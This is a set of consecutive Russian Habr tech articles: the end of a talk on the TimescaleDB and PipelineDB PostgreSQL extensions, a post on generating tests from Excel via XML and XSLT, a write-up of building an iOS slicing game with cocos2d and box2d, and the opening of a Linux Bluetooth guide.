Не так давно компания перешла к новой модели лицензирования. Основная часть кода открыта под лицензией Apache 2.0. Небольшая часть бесплатна в использовании, но находится под собственной лицензией TSL.
Есть Enterprise-версия с коммерческой лицензией. Не пугайтесь, не все вкусняшки в Enterprise-версии. В основном там автоматизации типа автоматического удаления устаревших чанков, которые можно сделать через простой «cron» и подобные вещи.
Сейчас компания активно работает над кластерным решением. Возможно, оно попадет в Enterprise-версию. Также есть облачная версия для стартапов, которые хотят успеть выйти на рынок, пока не кончились деньги инвесторов.
Из новостей:
* один миллион загрузок за последние полтора года;
* 31 млн долларов инвестиций;
* активное сотрудничество с MS Azure по поводу IoT-решений.
### Подытожим
> TimescaleDB создан для хранения time series данных. Это мощная система секционирования с минимальными ограничениями, по сравнению с нативными в PostgreSQL.
К сожалению, пока расширение не имеет мультинодовой версии. Если захотите мультимастер или шардироваться, то придется поиграться, например, с CitusDB. Если хотите логическую репликацию, то будет больно. Но с ней всегда больно.
PipelineDB
----------
Теперь поговорим про второе расширение. К сожалению, нам не удалось его как следуют опробовать в бою. Сейчас оно проходит стадию адаптации в нашей системе. Правда, есть одна проблема, о которой я скажу ближе к концу.
Как и в предыдущем случае, начнем с реальных примеров. Так проще понять пользу от расширения и мотивацию его использовать.
**Сбор статистики**. Представим, что мы собираем статистику посещения нашего веб-сайта. Нам требуется аналитика самых популярных страниц, количества уникальных пользователей и какое-то представление о задержках ресурса. Все это должно обновляться в реальном времени. Но мы не хотим каждый раз трогать таблицу с данными и строить запрос, или обновлять представление поверх таблицы.
```
CREATE CONTINUOUS VIEW v AS
SELECT url::text,
count(*) AS total_count,
count(DISTINCT cookie::text) AS uniques,
percentile_cont(0.99)
WITHIN GROUP (ORDER BY latency::integer) AS p99_latency
FROM page_views
GROUP BY url;
```
```
url | total_count | uniques | p99_latency
-----------+-------------+---------+------------
some/url/0 | 633 | 51 | 178
some/url/1 | 688 | 37 | 139
some/url/2 | 508 | 88 | 121
some/url/3 | 848 | 36 | 59
some/url/4 | 126 | 64 | 159
```
На помощь приходит потоковая обработка данных и расширение PipelineDB. Расширение добавляет абстракцию «CONTINUES VIEW». В русском варианте это может звучать как «непрерывное представление». Это представление автоматически обновляется при вставке в таблицу с записями посещений, при этом только на основании новых данных, не читая уже записанные заранее.
**Поток данных**. PipelineDB не ограничивается только новым типом представления. Предположим, что мы проводим А/Б-тестирование и собираем аналитику в реальном времени об эффективности нового бизнес-решения. Но мы не хотим хранить сами данные о действиях пользователя. Нас интересует только результат — в какой группе больше конверсия.
Чтобы избежать непосредственного хранения сырых данных для потоковых вычислений нам нужна такая абстракция как **стримы — поток данных**. PipelineDB вводит такую возможность. Вы можете создавать стримы как обычные таблицы. Под капотом это будут «FOREIGN TABLE» на базе очереди ZeroMQ, которую незаметно от нас использует расширение. Данные поступают во внутреннюю очередь ZeroMQ и провоцируют обновление непрерывного представления.
```
CREATE STREAM ab_event_stream (
name text,
ab_group text,
event_type varchar(1),
cookie varchar(32)
);
CREATE CONTINUOUS VIEW ab_test_monitor AS
SELECT name,
ab_group,
sum(CASE WHENevent_type = ’v’ THEN 1 ELSE 0 END) AS view_count,
sum(CASE WHENevent_type = ’c’ THEN 1 ELSE 0 END) AS conversion_count,
count(DISTINCT cookie) AS uniques
FROM ab_event_stream
GROUP BY name, ab_group;
```
Дальше мы создаем «CONTINUOUS VIEW» на основе данных из ранее созданного стрима. Когда данные будут поступать в стрим, представление будет обновлятся на основе этих данных. После этого данные будут просто отбрасываться, нигде не сохраняясь и не занимая место на дисках. Это позволяет строить аналитику на практически неограниченном количестве данных, загружая их в поток данных PipelineDB и читая результат вычислений из непрерывного представления.
**Потоковые вычисления**. После того, как мы создали поток данных и непрерывное представление, мы можем работать с потоковыми вычислениями. Это выглядит так.
```
INSERT INTO ab_event_stream (name, ab_group, event_type, cookie)
SELECT round(random() * 2) AS name,
round(random() * 4) AS ab_group,
(CASE WHENrandom() > 0.4 THEN ’v’ ELSE ’c’ END) AS event_type,
md5(random()::text) AS cookie
FROM generate_series(0, 100000);
SELECT ab_group,
uniques
FROM ab_test_monitor;
SELECT ab_group,
view_count * 100 / (conversion_count + view_count) AS conversion_rate
FROM ab_test_monitor;
```
Первый «SELECT» выдает группу «ab» и число уникальных посетителей. Второй — выдает соотношение между группами — конверсию. Вот и все А/Б-тестирование на пяти SQL-вызовах в реляционной базе.
Представление обновляется динамически. Можно не ждать обработки всего массива данных, а читать промежуточные результаты, которые уже были обработаны. Представления читаются так же, как и обычные в PostgreSQL. Вы также можете объединять представление с таблицами или даже другими представлениями. Никаких ограничений нет.
### Топология
В Kafka поступает телеметрия, топик в Kafka отправляет эти данные в PostgreSQL, и мы дальше их агрегируем. Например объединяем с какой-то обычной таблицей и перенаправляем данные в стрим. Дальше он провоцирует обновление соответствующего непрерывного представления, из которого клиенты базы уже могут читать готовые данные.

*Пример топологии PipelineDB компонентов внутри PostgreSQL. Схема позаимствована из [презентации](https://www.slideshare.net/imcsummit/imc-summit-2016-innovation-derek-nelson-pipelinedb-the-streamingsql-database) Дерека Нельсона.*
Кроме стримов и представлений, расширение предоставляет также абстракцию «transform» — преобразователи или мутаторы. Это представление, но направленное на преобразование входящего потока данных в модифицированный выходящий. С помощью этих мутаторов можно изменять представление данных или фильтровать его. Из мутатора это все попадает в представление «CONTINUOUS VIEW». В нем уже производим запросы для бизнеса. Кто знаком с функциональным программированием должен понимать идею.
В PipelineDB мы можем повесить триггер на наши представления и выполнять действия, например, «alert». При всех этих вычислениях мы нигде не храним сами сырые данные, на основе которых мы все это считаем. Это могут быть терабайты, которые мы загружаем последовательно на сервер с диском в сотню гигабайт. Ведь нас интересует только результат расчетов.
### Основные возможности
Расширение PipelineDB сложнее для освоения, чем TimescaleDB. В TimescaleDB мы создаем таблицу, говорим ей, что она гипертаблица, и радуемся жизни, используя несколько дополнительных функций, которые предлагает расширение.
**PipelineDB решает проблему потоковых вычислений в реляционных БД**. Задача потоковой обработки данных сложнее, чем секционирование с точки зрения интеграции и использования. При этом не у всех есть огромные данные и миллиарды строк. Зачем усложнять инфраструктуру, если есть PipelineDB? Расширение предоставляет собственные реализации представлений, стримов, преобразователей и агрегатов для потоковой обработки. Он также **интегрируется в планировщик запросов и исполнитель запросов** позволяет реализовать концепцию потоковых вычислений в реляционной БД.
Как и TimescaleDB, расширение PipelineDB **не накладывает ограничений на SQL в PostgreSQL**. Есть несколько особенностей, например, нельзя объединять два стрима, но это и не нужно.
**Поддержка вероятностных структур данных и алгоритмов**. Расширение использует «Фильтр Блума» для «SELECT DISTINCT», HyperLogLog для «COUNT (DISTINCT)», и T-Digest для «percentile\_count()» прямо в SQL. Это повышает производительность.
**Экосистема**. Расширение позволяет работать с привычными High Availability решениями, средствами мониторинга и всем остальным, что привычно в PostgreSQL.
Учитывая специфику потоковых вычислений, у PipelineDB есть **интеграции с Apache Kafka**, и с Amazon Kinesis — сервисом аналитики в реальном времени. Так как PipelineDB это больше не форк, а расширение, то и интеграция с остальным зоопарком тоже должна быть «из коробки». Должна, но мы живем не в идеальном мире, и все стоит проверять.
### Лицензии и новости
Весь код под лицензией Apache 2.0. Есть платная подписка на суппорт разных тиров, а также кластерная версия с коммерческой лицензией. На базе PipelineDB компания предоставляет сервис аналитики Stride.
Перед тем, как я начал рассказывать про расширение, я сказал, что есть одно «но». Настало время о нем рассказать. 1 мая 2019 команда PipelineDB анонсировала, что теперь входит в состав Confluent. Эта та компания, которая разрабатывает KSQL — движок для потоковой обработки данных в Kafka с SQL синтаксисом. Сейчас там работает Виктор Гамов, со-основатель подкаста Разбор Полетов.
Что из этого следует? PipelineDB заморозили на версии 1.0.0. Кроме исправления критических багов в нем ничего не планируется. Вследствие поглощения ожидаем убер-интеграцию Kafka с PostgreSQL. Возможно, именно Confluent на базе pluggable storage сделают что-нибудь крутое.
Что делать? Переходить в TimescaleDB. В последней версии сделали свои «CONTINUOUS VIEW» с блэкджеком. Конечно, сейчас функциональность не такая крутая, как в PipelineDB, но это вопрос времени.
### Подытожим
> PipelineDB создан для высокопроизводительной потоковой обработки данных. Он позволяет выполнять вычисления на больших массивах данных без необходимости сохранять сами данные.
С PipelineDB, когда мы отправляем поток данных в PostgreSQL в стрим, то считаем их виртуальными. Мы не сохраняем данные, а агрегируем, вычисляем и отбрасываем. Можно создать сервер на 200 гигабайт и через стримы прогнать террабайты данных. Мы получим результат, но сами данные будут отброшены.
Если по каким-то причинам вам недостаточно «CONTINUOUS VIEW» из TimescaleDB — попробуйте PipelineDB. Это открытый проект под лицензией Apache. Он никуда не денется, хотя и активно больше не разрабатывается. Но все может изменится, Confluent пока не писали о планах по поводу расширения.
Применение TimescaleDB и PipelineDB
-----------------------------------
С PostgreSQL и двумя расширениями **мы можем хранить и обрабатывать большие массивы time series данных**. Применений можно придумать много. Давайте рассмотрим пример из моей предметной области — мониторинг транспорта.

Навигационное оборудование непрерывно отправляет телеметрические записи к нам на серверы. Они парсят различные текстовые и бинарные протоколы в общий формат и отправляют данные в Kafka в специальный топик. Оттуда они попадают через интеграцию с PipelineDB в поток данных телеметрии внутри PostgreSQL. Этот поток обновляет представление для текущего состояния транспортных средств и общей аналитики автопарка, а на базе триггера провоцирует запись телеметрических записей в гипертаблицу TimescaleDB.
С расширениями у нас есть три преимущества.
* Аналитика в реальном времени.
* Хранилище time series данных.
* Снижение объема хранимой телеметрии. С помощью мутатора PipelineDB мы агрегируем данные, например, по одной минуте, вычисляя средние значения.
В Grafana есть встроенная поддержка функций TimescaleDB. Поэтому возможно строить графики по бизнес-метрикам прямо из-коробки, вплоть до треков на карте по координатам. Отдел аналитики будет счастлив.
Чтобы «потрогать» все самому, посмотрите [демо на GitHub](https://github.com/binakot/HighLoad-2019-Siberia-Demo) и запустите [Docker-образ](https://hub.docker.com/r/binakot/postgresql-timescaledb-pipelinedb) — внутри сборка из последнего PostgreSQL, TimescaleDB и PipelineDB.
Итого
-----
PostgreSQL позволяет комбинировать различные расширения, а также добавлять свои типы данных и функции для решения конкретных задач. В нашем случае, использование расширений TimescaleDB и PostGIS практически полностью покрывают потребности в хранении time series данных и гео-пространственных расчетах. С расширением PipelineDB мы можем проводить непрерывные вычисления для различной аналитики и статистики, а использование JSONB-столбцов позволяет хранить в реляционной базе слабоструктурированные данные. Open Source решений хватает с головой — коммерческие решения не используем.
Эти расширения практически не накладывают ограничения на экосистему вокруг PostgreSQL, такие как High Availability решения, системы резервного копирования, средства мониторинга и анализа логов. Нам не нужен MongoDB, если есть JSONB-столбцы, и не нужен InfluxDB, если есть TimescaleDB.
> Понравилась история от Ивана и хотите поделиться чем-то подобным? [Подавайте заявку](https://conf.ontico.ru/lectures/propose/?conference=hl2019) до 7 сентября на [HighLoad++](https://www.highload.ru/moscow/2019) в Москве. Программа постепенно наполняется. Кроме кейсов по БД, будут доклады по архитектуре, оптимизации и, конечно, высоким нагрузкам. Подавайте доклад до дедлайна, ждем вас среди докладчиков!
|
https://habr.com/ru/post/464303/
| null |
ru
| null |
# Генерация автоматических тестов: Excel, XML, XSLT, далее — везде
#### Проблема
Есть определенная функциональная область приложения: некая экспертная система, анализирующая состояние данных, и выдающая результат — множество рекомендаций на базе набора правил. Компоненты системы покрыты определенным набором юнит-тестов, но основная «магия» заключается в выполнении правил. Набор правил определен заказчиком на стадии проекта, конфигурация выполнена.
Более того, поскольку после первоначальной приемки (это было долго и сложно — потому, что “вручную") в правила экспертной системы регулярно вносятся изменения по требованию заказчика. При этом, очевидно, неплохо — бы проводить регрессионное тестирование системы, чтобы убедиться, что остальные правила все еще работают корректно и никаких побочных эффектов последние изменения не внесли.
Основная сложность заключается даже не в подготовке сценариев — они есть, а в их выполнении. При выполнении сценариев “вручную", примерно 99% времени и усилий уходит на подготовку тестовых данных в приложении. Время исполнения правил экспертной системой и последующего анализа выдаваемого результата — незначительно по сравнению с подготовительной частью. Сложность выполнения тестов, как известно, серьезный негативный фактор, порождающий недоверие со стороны заказчика, и влияющий на развитие системы («Изменишь что-то, а потом тестировать еще прийдется… Ну его...»).
Очевидным техническим решением было бы превратить все сценарии в автоматизированные и запускать их регулярно в рамках тестирования релизов или по мере необходимости. Однако, будем ленивыми, и попробуем найти путь, при котором данные для тестовых сценариев готовятся достаточно просто (в идеале — заказчиком), а автоматические тесты — генерируются на их основе, тоже автоматически.
Под катом будет рассказано об одном подходе, реализующим данную идею — с использованием MS Excel, XML и XSLT преобразований.
#### Тест — это прежде всего данные
А где проще всего готовить данные, особенно неподготовленному пользователю? В таблицах. Значит, прежде всего — в MS Excel.
Я, лично, электронные таблицы очень не люблю. Но не как таковые (как правило — это эталон юзабилити), а за то, что они насаждают и культивируют в головах непрофессиональных пользователей концепцию «смешивания данных и представления» (и вот уже программисты должны выковыривать данные из бесконечных многоуровневых «простыней», где значение имеет все — и цвет ячейки и шрифт). Но в данном случае — мы о проблеме знаем, и постараемся ее устранить.
#### Итак, постановка задачи
* обеспечить подготовку данных в MS Excel. Формат должен быть разумным с точки зрения удобства подготовки данных, простым для дальнейшей обработки, доступным для передачи бизнес пользователям (последнее — это факультативно, для начала — сделаем инструмент для себя);
* принять подготовленные данные и преобразовать их в код теста.
#### Решение
Пара дополнительных вводных:
* Конкретный формат представления данных в Excel пока не ясен и, видимо, будет немного меняться в поисках оптимального представления;
* Код тестового скрипта может со временем меняться (отладка, исправление дефектов, оптимизация).
Оба пункта приводят к мысли, что исходные данные для теста необходимо предельно оделить и от формата, в котором будет осуществляться ввод, и от процесса обработки и превращения в код автотеста, поскольку обе стороны будут меняться.
Известная технология превращения данных в произвольное текстовое представление — шаблонизаторы, и XSLT преобразования, в частности — гибко, просто, удобно, расширяемо. В качестве дополнительного бонуса, использование преобразований открывает путь как к генерации самих тестов (не важно на каком языке программирования), так и к генерации тестовой документации.
Итак, архитектура решения:
1. Преобразовать данные из Excel в XML определённого формата
2. Преобразовать XML с помощью XSLT в финальный код тестового скрипта на произвольном языке программирования
Конкретная реализация на обеих этапах может быть специфична задаче. Но некоторые общие принципы, которые, как мне кажется, будут полезны в любом случае, приведены ниже:
#### Этап 1. Ведение данных в Excel
Здесь, честно говоря, я ограничился ведением данных в виде табличных блоков. Фрагмент файла — на картинке.

1. Блок начинается со строки, содержащей название блока (ячейка “A5"). Оно будет использовано в качестве имени xml-элемента, так что содержание должно соответствовать требованиям. В той же строе может присутствовать необязательный “тип” (ячейка “B5") — он будет использовано в качестве значения атрибута, так что тоже имеет ограничения.
2. Каждая колонка таблицы содержит помимо “официального” названия, представляющего бизнес-термины (строка 8), еще два поля для “типа” (строка 6) и “технического названия” (строка 7). В процессе подготовки данных технические поля можно скрывать, но во время генерации кода использоваться будут именно они.
3. Колонок в таблице может быть сколько угодно. Скрипт завершает обработку колонок как только встретит колонку с пустым значением “тип” (колонка D).
4. Колонки со “типом”, начинающимся с нижнего подчеркивания — пропускаются.
5. Таблица обрабатывается до тех пор, пока не встретиться строка с пустым значением в первой колонке (ячейка “A11”)
6. Скрипт останавливается после 3 пустых строк.
#### Этап 2. Excel -> XML
Преобразование данных с листов Excel в XML — несложная задача. Преобразование производится с помощью кода на VBA. Тут могут быть варианты, но мне так показалось проще и быстрее всего.
Ниже приведу лишь несколько соображений — как сделать финальный инструмент удобнее в поддержке и использовании.
1. Код представлен в виде Excel add-in (.xlam) — для упрощения поддержки кода, когда количество файлов с тестовыми данными более 1 и эти файлы создаются/поддерживаются более чем одним человеком. Кроме того — это соответствует подходу разделения кода и данных;
2. XSLT шаблоны размещаются в одном каталоге с файлом add-in — для упрощения поддержки;
3. Генерируемые файлы: промежуточный XML и результирующий файл с кодом, — желательно помещать в тот же каталог, что и файл Excel с исходными данными. Людям создающим тестовые скрипты будет удобнее и быстрее работать с результатами;
4. Excel файл может содержать несколько листов с данными для тестов — они используются для организации вариативности данных для теста (например, если тестируется процесс, в котором необходимо проверить реакцию системы на каждом шаге): откопировал лист, поменял часть входных данных и ожидаемых результатов — готово. Все в одном файле;
5. Поскольку все листы в рабочей книге Excel должны иметь уникальное имя — эту уникальность можно использовать в качестве части имени тестового скрипта. Такой подход дает гарантированную уникальность имен различных подсценариев в рамках сценария. А если включать в имя тестового скрипта название файла, то достичь уникальности названий скриптов становится еще проще — что особенно важно в случае если тестовые данные готовят несколько человек независимо. Кроме того, стандартный подход к именованию поможет в дальнейшем при анализе результатов теста — от результатов исполнения к исходным данным будет добраться очень просто;
6. Данные из всех листов книги сохраняются в один XML файл. Для нас это показалось целесообразным в случае генерации тестовой документации, и некоторых случаях генерации тестовых сценариев;
7. При генерации файла с данными для теста удобно оказалось иметь возможность не включать в генерацию отдельные листы с исходными данными (по разным причинам; например, данные для одного из пяти сценариев ещё не готовы — а тесты прогонять пора). Для этого мы используем соглашение: листы, где название начинается с символа нижнего подчёркивания — исключаются из генерации;
8. В файле удобно держать лист с деталями сценария по которому создаются тестовые данные («Documentation») — туда можно копировать информацию от заказчика, вносить комментарии, держать базовые данные и константы, на которые ссылаются остальные листы с данными, и так далее. Разумеется, данный лист в генерации не участвует;
9. Чтобы иметь возможность влиять на некоторые аспекты генерации финального кода тестовых скриптов, оказалось удобным включать в финальный XML дополнительную информацию «опции генерации», которые не являются тестовыми данными, но могут использоваться шаблоном для включения или исключения участков кода (по аналогии с pragma, define, итп.) Для этого мы используем именованные ячейки, размещённые на негенерируемом листе «Options»;
10. Каждая строка тестовых данных должна иметь уникальный идентификатор на уровне XML — это здорово поможет при генерации кода и при обработке кросс-ссылок между строками тестовых данных, которые при этом необходимо формулировать в терминах как раз этих уникальных идентификаторов.
**Фрагмент XML который получается из данных в Excel с картинки выше**
```
Field
TechName1
Business Name 1
Field
TechName2
Business Name 2
Field
TechName3
Business Name 3
A
123
2016-01-01
B
456
2016-01-01
```
#### Этап 3. XML -> Code
Эта часть предельно специфична задачам которые решаются, поэтому ограничусь общими замечаниями.
1. Начальная итерация начинается по элементам, представляющим листы (различные тестовые сценарии). Здесь можно размещать блоки setup / teardown, утилит;
2. Итерация по элементам данных внутри элемента сценария должна начинаться с элементов ожидаемых результатов. Так можно логично организовать сгенерированные тесты по принципу «один тест — одна проверка»;
3. Желательно явно разделить на уровне шаблонов области, где генерируются данные, выполняется проверяемое действие, и контролируется полученный результат. Это возможно путём использования шаблонов с режимами (mode). Такая структура шаблона позволит в дальнейшем делать другие варианты генерации — просто импортируя этот шаблон и перекрывая в новом шаблоне необходимую область;
4. Наряду с кодом, в тот же файл будет удобно включить справку по запуску тестов;
5. Очень удобным является выделение кода генерации данных в отдельно вызываемый блок (процедуру) — так чтобы его можно было использовать как в рамках теста, так и независимо, для отладки или просто создания набора тестовых данных.
#### Финальный комментарий
Через какое-то время файлов с тестовыми данными станет много, а отладка и «полировка» шаблонов генерации тестовых скриптов будет все продолжаться. Поэтому, прийдется предусмотреть возможность «массовой» генерации автотестов из набора исходных Excel файлов.
#### Заключение
Используя описанный подход можно получить весьма гибкий инструмент для подготовки тестовых данных или полностью работоспособных автотестов.
В нашем проекте удалось довольно быстро создать набор тестовых сценариев для интеграционного тестирования сложной функциональной области — всего на данный момент около 60 файлов, генерируемых примерно в 180 тестовых классов tSQLt (фреймворк для тестирования логики на стороне MS SQL Server). В планах — использовать подход для расширения тестирования этой и других функциональных областей проекта.
Формат пользовательского ввода остается как и раньше, а генерация финальных автотестов можно менять по потребностям.
Код VBA для преобразования Excel файлов в XML и запуска преобразования (вместе с примером Excel и XML) можно взять на GitHub [github.com/serhit/TestDataGenerator](https://github.com/serhit/TestDataGenerator).
Преобразование XSLT не включено в репозиторий, поскольку оно генерит код для конкретной задачи — у вас все равно будет свой. Буду рад комментариям и pull request'ам.
*Happy testing!*
|
https://habr.com/ru/post/312520/
| null |
ru
| null |
# box-, cocos- и пицца- 2d
В этой статье я хочу поделиться с вами историей создания первой iOS игры в нашей компании и рассказать про опыт использования 2d графического движка — cocos2d. В рассказе мы пройдемся по некоторым техническим проблемам, с которыми нам пришлось столкнуться во время разработки игры, и расскажем про эволюцию геймплея от начала и до конца.

Утром я встретился со своими коллегами Арсением и Валентином, чтобы поработать над идеей для внутрикорпоративного хакатона, который ежемесячно проводится в нашей компании. Никто из нас не обладал более-менее серьезным опытом в игростроении, но мы подумали, что было бы круто разработать игру.
Изначально идея, которую мы выбрали, была такой: перед игроком лежал сочный торт, который нужно было быстро разрезать на мелкие кусочки за небольшой промежуток времени. Для придания игре динамичности отрезанные куски должны были анимироваться с помощью какого-либо физического движка. После недолгого поиска мы решили, что наиболее продуктивно будет делать игру на движке cocos2d (так как я и Арсений iOS разработчики) и box2d (так как он бесплатный и отлично работает с cocos2d), и мы ограничили себя только одной платформой iOS.
Ядро для проекта было найдено в отличном [туториале от Allen Tan](http://www.raywenderlich.com/14302/how-to-make-a-game-like-fruit-ninja-with-box2d-and-cocos2d-part-1), тем самым нам не пришлось погружаться в реализацию алгоритмов разрезания и триангуляции. Туториал основывался на библиотеке PRKit, которая умеет отрисовывать выпуклые текстурированные полигоны. Также в ней находился удобный класс PRFilledPolygon, сабкласс которого связывал физическое представление полигона с его отображением. Мы решили, что будем использовать этот сабкласс в качестве основы для наших будущих кусочков торта.
Воодушевленные тем, что наиболее трудоемкая часть была написана за нас, мы вздохнули с облегчением, но ненадолго — первые сложности появились достаточно быстро. После запуска первого прототипа мы вспомнили об известном ограничении box2d — не более 8 вершин на фигуру. Основываясь на туториале и вышеупомянутой библиотеке, нам необходимо было сделать так, чтобы фигура разрезаемого торта представляла собой полигон, так как box2d не умеет работать с сегментами круга (которые получались бы при разрезания круглого торта). Итак, с учетом ограничения box2d и того, что наш торт должен был быть приближен к его реальной форме, мы решили, что он будет состоять из массива восьмиугольников, которые в итоге образуют приближенную к округлой фигуру. Это решение привело к проблемам с текстурированием, так как в туториале речь шла о телах, которые состоят ровно из одной фигуры. Проблема была решена передачей конструктору PRFilledPolygon массива вершин, образующих только внешнюю границу фигуры. Результат:

Изначальный алгоритм разрезания также нужно было модифицировать под тела, состоящие из множества фигур. После недолгого рассуждения было решено просто увеличить максимальное количество вершин у фигуры с 8 до 24 (делается путем редактирования соответствующего параметра в box2d settings) и вернуться к телам, состоящим ровно из одной фигуры (для некоторых проектов это решение было бы неприемлемо, но для наших целей оно вполне подходило). Профайлинг показал, что никаких серьезных различий в скорости работы при восьми вершинах и 24-х нет. Тем не менее, после увеличения количества кусочков на экране до двухсот и более, FPS резко падал до 10, из-за чего в игру было практически невозможно играть. Около 20% процессорного времени уходило на просчитывание столкновений, остальное — на отрисовку кусочков и их анимацию.
Решение не заставило себя ждать. Как только кусочек становился достаточно маленьким, мы просто отключали для него просчет столкновений. Но все же скорость игры оставляла желать лучшего, что подтолкнуло нас к решению немного изменить геймплей: маленькие кусочки нужно удалять с экрана и добавлять в прогресс-бар игрока. Площадь уничтоженной поверхности определяла качество прохождения уровня. К кусочкам применялись linear/angular damping, что не позволяло им хаотически разлетаться по экрану.
К этому времени Валентин создал модель торта:

Отрендеренный торт выглядел действительно впечатляюще, но был слишком реалистичным для настолько упрощенного процесса разрезания, из-за чего мы решили заменить его простой картинкой пиццы:
Однако с нашим упрощенным геймплеем пицца тоже выглядела не очень гармонично, отчего в качестве графической основы решено было использовать абстрактные геометрические примитивы. Так как требуемый для этого редизайн был довольно прост, а идея отлично «ложилась» на технологию, использующуюся в PRFilledPolygon, мы очень быстро реализовали задуманное. Каждому кусочку была добавлена обводка, которую мы реализовали с помощью CCDrawNode, передав ему в качестве параметров массив вершин полигона и цвет обводки. Это немного замедлило игру, но FPS все еще был достаточно высок. В то же время полученные очертания фигуры выглядели намного лучше, чем отрисованные с помощью обычных методов ccDraw.
Игра стала приобретать более-менее завершенный вид, но геймплей все еще был в зарождающемся состоянии. Определенно не хватало какого-то соревновательного элемента. Для решения этой проблемы мы добавили простого врага — красную точку, которую нельзя было разрезать, не потеряв очков, необходимых для успешного прохождения уровня. Отлично, но можно лучше. Как насчет движущихся лазеров? Сделано! Реализация была довольно простой и основывалась на просчете расстояния от положения точки касания пальца до до врага.
Итак, враги и основной геймплей были готовы. После этого мы решили реализовать систему миров, каждый из которых подразделялся на несколько уровней. Все уровни хранились в отдельных .plist файлах, которые содержали в себе описание изначальной фигуры, позиции врагов, длительность уровня, и другие параметры. Дерево игровых объектов строилось с помощью стандартного для Objective-C KVC. Например:
```
//......
- (void)setValue:(id)value forKey:(NSString *)key{
if([key isEqualToString:@"position"] && [value isKindOfClass:[NSString class]]){
CGPoint pos = CGPointFromString(value);
self.position = pos;
}
else if([key isEqualToString:@"laserConditions"]){
NSMutableArray *conditions = [NSMutableArray array];
for(NSDictionary *conditionDescription in value){
LaserObstacleCondition *condition = [[[LaserObstacleCondition alloc] init] autorelease];
[condition setValuesForKeysWithDictionary:conditionDescription];
[conditions addObject:condition];
}
[super setValue:conditions forKey:key];
}
else{
[super setValue:value forKey:key];
}
}
//......
//Afterawrds the values got set with the dictionary read from the plist file:
[self setValuesForKeysWithDictionary: dictionary];
```
Чтобы показать меню выбора миров и уровней, мы использовали CCMenu с некоторыми расширениями: [CCMenu+Layout](http://tonyngo.net/2011/11/ccmenu-grid-layout-2/) (позволяет расположить элементы меню на сетке) и [CCMenuAdvanced](https://github.com/psineur/CCMenuAdvanced) (добавляет прокрутку). Валентин занялся проектировкой уровней, а мы с Арсением приступили к реализации эффектов.
Для визуальных эффектов мы использовали [CCBlade](https://github.com/hiepnd/CCBlade) — библиотеку, которая анимирует касания пользователя. Кроме того, каждое разрезание фигуры озвучивалось эффектами, наподобие звука лазерного меча из Star Wars. Другой эффект, который мы добавили, — исчезание маленьких кусочков. Разрезание без какого либо эффекта выглядело довольно-таки скучно, поэтому мы решили удалять кусочки с плавным изменением прозрачности и добавлять “+” над исчезающей фигурой.
Часть с изменением прозрачности была реализована с помощью добавления протокола CCLayerRGBA к PRFilledPolygon. Для этого мы поменяли стандартную шейдер-программу, используемую в PRFilledPolygon на kCCShader\_PositionTexture\_uColor:
```
-(id) initWithPoints:(NSArray *)polygonPoints andTexture:(CCTexture2D *)fillTexture usingTriangulator: (id) polygonTriangulator{
if( (self=[super init])) {
//Changing the default shader program to kCCShader\_PositionTexture\_uColor
self.shaderProgram = [[CCShaderCache sharedShaderCache] programForKey:kCCShader\_PositionTexture\_uColor];
}
return self;
}
```
и передали ей color uniform
```
//first we configure the color in the color setter:
colors[4] = {_displayedColor.r/255.,
_displayedColor.b/255.,
_displayedColor.g/255.,
_displayedOpacity/255.};
//then we pass this color as a uniform to the shader program, where colorLocation = glGetUniformLocation( _shaderProgram.program, "u_color")
-(void) draw {
//...
[_shaderProgram setUniformLocation:colorLocation with4fv:colors count:1];
//...
}
```
Выглядело красиво, но с обводкой и новыми эффектами FPS упал до неиграбельной отметки, особенно если пользователь разрезал сразу много кусков на маленькие части. Погуглив, мы не нашли решения и просто увеличили минимальную площадь удаляемых кусочков. Это повысило FPS. Эффект исчезания мы тоже убрали, а плюсики добавили в CCSpriteBatchNode (странно, что не сделали этого сразу).
Для звуковых эффектов мы написали небольшую обертку над Simple audio engine. Однако и тут не обошлось без проблем: мы столкнулись с неподдерживаемым форматов .wav файлов, но, к счастью, она решилась простой конвертацией файлов в поддерживаемый формат 8 или 16 bit PCM. В дургом случае эффект либо вообще не проигрывался, либо слышалось потрескивание из динамика.
После всего этого мы добавили в нашу игру магазин, где пользователь может купить недостающие звездочки, чтобы открыть новый уровень или мир.
Также он может получить их бесплатно за хорошее прохождение уровня или шэринг промо-изображения игры в социальные сети.

К этому моменту отведенное на разработку время подошло к концу и пора было отправлять игру в AppStore. Быстро исправив последние найденные баги, мы залили бинарник с надеждой, что с первого раза пройдем ревью. И, как оказалось позже, прошли его без проблем.
|
https://habr.com/ru/post/175339/
| null |
ru
| null |
# Bluetooth в Linux
#### 1. Вступление
А вы знаете, что настроить bluetooth соединение с PC на Linux совсем не сложно?
Итак, сейчас мы создадим подключение к телефону\PDA, примонтируем файловую систему телефона к оной на ПК и создадим GPRS\EDGE подключение.
